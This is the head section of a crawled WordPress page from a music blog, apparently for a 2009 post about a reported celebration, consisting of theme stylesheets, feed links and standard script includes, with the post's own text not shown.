

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dovesmusicblog.com/2009/04/13/the-daily-star-claims-celebration-planned/
body_size: 18080
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.dovesmusicblog.com/xmlrpc.php">

          <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <title>The Daily Star Claims Celebration Planned &#8211; Doves Music Blog</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Feed" href="https://www.dovesmusicblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Comments Feed" href="https://www.dovesmusicblog.com/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&subset=latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; The Daily Star Claims Celebration Planned Comments Feed" href="https://www.dovesmusicblog.com/2009/04/13/the-daily-star-claims-celebration-planned/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dovesmusicblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dovesmusicblog.com%2F2009%2F04%2F13%2Fthe-daily-star-claims-celebration-planned%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dovesmusicblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dovesmusicblog.com%2F2009%2F04%2F13%2Fthe-daily-star-claims-celebration-planned%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.dovesmusicblog.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='hph-front-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/addons/assets/front/css/hph-front.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/main.min.css?ver=1.4.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:'Poppins', sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1300px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1300px;
                }
              }::selection { background-color: #ffffff; }
::-moz-selection { background-color: #ffffff; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #ffffff; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #ffffff; }.post-format .format-container { border-color: #ffffff; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #ffffff!important; }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #header #nav-mobile { background-color: #000000; }.is-scrolled #header #nav-mobile { background-color: #000000; background-color: rgba(0,0,0,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }img { -webkit-border-radius: px; border-radius: px; }.sidebar.expanding, .sidebar.collapsing, .sidebar .sidebar-content, .sidebar .sidebar-toggle, .container-inner > .main::before,.container-inner > .main::after { background-color: #ffffff; }@media only screen and (min-width: 480px) and (max-width: 1200px) { .s2.expanded { background-color: #ffffff; } }@media only screen and (min-width: 480px) and (max-width: 960px) { .s1.expanded { background-color: #ffffff; } }body { background-color: #ffffff; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.dovesmusicblog.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dovesmusicblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dovesmusicblog.com/wp-json/wp/v2/posts/436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dovesmusicblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.dovesmusicblog.com/2009/04/13/the-daily-star-claims-celebration-planned/" />
<link rel='shortlink' href='https://www.dovesmusicblog.com/?p=436' />
<link rel="shortcut icon" href="https://www.dovesmusicblog.com/wp-content/uploads/2010/07/favicon.jpg" type="image/x-icon" /><!-- Favi -->    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
